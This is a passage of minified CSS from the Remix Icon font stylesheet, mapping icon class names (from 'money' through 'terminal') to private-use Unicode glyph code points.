\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-lin